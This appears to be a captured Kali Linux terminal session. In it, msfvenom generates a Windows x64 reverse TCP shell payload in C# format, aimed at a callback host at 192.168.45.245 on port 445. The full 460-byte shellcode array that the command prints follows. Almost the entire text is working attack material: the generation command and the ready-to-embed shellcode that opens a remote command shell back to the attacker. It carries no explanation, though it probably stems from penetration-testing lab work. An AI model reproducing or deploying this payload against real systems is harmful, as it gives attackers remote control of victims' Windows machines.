 kali@kali ~/..📂../Windows msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.245 LPORT=445 -f dll -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of csharp file: 2368 bytes
byte[] buf = new byte[460] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbd,
0xc0,0xa8,0x2d,0xf5,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,
0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,
0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x01,0x01,0x48,0x8d,
0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,
0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,
0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5};